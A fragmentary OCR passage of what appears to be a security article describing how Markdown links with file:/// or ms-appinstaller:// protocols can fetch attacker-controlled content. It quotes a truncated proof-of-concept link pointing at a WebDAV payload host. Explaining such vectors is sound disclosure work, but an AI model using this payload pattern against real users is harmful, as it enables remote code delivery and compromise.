
uses the
protocol to point at a file
file:///
hosted on an attacker-controlled WebDAV or
SMB share. In the PoC published on GitHub, the
Markdown content looks like this:
[BadLink](file:///\\webdav-payload-host@5005
The
protocol is another
ms-appinstaller://
viable vector, as it's designed to install
applications from remote sources and can be
abused to pull down and execute attacker-
controlled content.